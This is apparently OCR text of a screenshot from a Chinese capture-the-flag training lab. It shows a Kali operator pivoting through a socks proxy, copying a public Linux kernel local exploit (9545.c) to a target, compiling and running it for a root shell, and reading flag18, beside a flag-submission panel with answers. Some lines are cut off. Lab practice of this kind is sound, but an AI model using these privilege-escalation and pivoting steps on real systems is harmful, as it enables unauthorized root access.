 返回
操作机kali 202.1.1.20
账号：root
密码：123456
Ctrl+v Ctrl+v 组合键
Ctrl+Alt+Delete
倒计时：00：43：43
延时
编辑拓扑
应用程序
位置
终端
星期一 16:22
1
root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T)
root@kali:~# proxychains scp /usr/s
ot@192.168.100.101:/home/user1/9545
ProxyChains-3.1 (http://proxychains
|S-chain|-<>-127.0.0.1:1080-<><>-19
9545.c
root@kali:~#
reGeorg
user1@localhost:~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
Warning: Permanently added '192.168.100.50' (RSA) to the list of known hosts.
Last login: Thu Nov 12 22:53:14 2020 from 192.168.100.101
-bash: /dev/null: Permission denied
-bash: /dev/null: Permission denied
-bash: /dev/null: Permission denied
-bash: /dev/null: Permission denied
[user1@localhost ~]$ ls /root/
ls: /root/: Permission denied
[user1@localhost ~]$ uname -r
2.6.18-8.el5
[user1@localhost ~]$ pwd
/home/user1
[user1@localhost ~]$ ls
9545.c Desktop flag17
[user1@localhost ~]$ gcc 9545.c -o exp
9545.c:376:28: warning: no newline at end of file
[user1@localhost ~]$ chmod +x exp
[user1@localhost ~]$ ./exp
sh-3.1# cd /root
sh-3.1# ls
anaconda-ks.cfg Desktop flag18 install.log install.log.syslog
sh-3.1# cat flag18
flag18{71cd5d36e8c32175}
sh-3.1#
Linux Kernel 2.4.x/2.6.x (CentOS 4.8/5 | exploits/linux/local/9545
Shellcodes: No Result
msf auxiliary(server/socks4a) >
完成
项目指导
提交flag
实训任务
15、任务15
flag15{777777}
提交
flag1正确
16、任务16
flag16{5486ef0e33d7ec34}
提交
flag1正确
17、任务17
flag17{38b0b845490faadc}
提交
flag1正确
18、任务18
请输入flag
提交
19、任务19
请输入flag
提交
20、任务20